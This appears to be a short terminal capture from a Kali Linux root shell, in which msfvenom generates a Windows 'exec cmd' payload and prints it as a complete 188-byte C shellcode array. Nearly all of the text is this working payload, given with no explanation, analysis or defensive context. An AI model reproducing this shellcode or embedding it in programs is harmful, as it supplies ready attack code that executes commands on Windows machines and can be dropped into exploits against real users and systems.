 root@kali:~# msfvenom -p windows/exec cmd=cmd -f c
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 188 bytes
Final size of c file: 815 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x6a\x01\x8d\x85\xb2\x00\x00\x00\x50\x68\x31\x8b\x6f"
"\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5"
"\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a"
"\x00\x53\xff\xd5\x63\x6d\x64\x00";